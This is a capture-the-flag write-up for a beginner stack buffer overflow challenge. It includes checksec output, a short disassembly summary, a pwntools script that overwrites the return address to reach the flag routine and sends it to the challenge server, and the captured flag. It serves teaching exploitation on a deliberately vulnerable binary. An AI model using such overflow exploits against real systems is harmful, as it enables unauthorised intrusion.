Intro
This is the first and easiest pwn challenge. It was solved 117 times and it’s worth 100 points.
Description:
It’s a b0f , Can’t be easier than that.
You could download the binary here.
$ sha256sum ./babyb0f
68344bb2c6aa56fdcc75379b3ced882abdf4e9bffa0bba63006dfb6c11ed7c47 babyb0f
Exploitation
The program simply asks for an input that overflow a buffer:
$ ./baby_b0f
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Try Again
Segmentation fault (core dumped)
$ checksec ./baby_b0f
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
As usual I opened the binary with r2.
The program uses fgets but it overflows the buffer voluntarily. Then it checks if [var_4h] contains 0xdeadbeef. If so it will print the flag, otherwise ‘Try Again’.

However, because laziness and because there is no PIE, I used the ‘classical approach’. So I overwrited the EIP with 0x00400769.
This is my exploit:
from pwn import *
prog = context.binary = ELF("PATH_TO_THE_BINARY", checksec=False)
if len(sys.argv) > 1:
host = "68.183.158.95"
port = 8989
t = remote(host, port)
else:
t = prog.process()
offset = 22
payload = "A"*offset
payload += p64(0x00400769)
t.sendline(payload)
t.recvuntil("Try Again\n")
print t.recvline()
t.close()
And this is the flag:
$ ./exploit.py 1
[+] Opening connection to 68.183.158.95 on port 8989: Done
d4rk{W3lc0me_t0_th3_w0rld_0f_pwn}c0de
[*] Closed connection to 68.183.158.95 port 8989
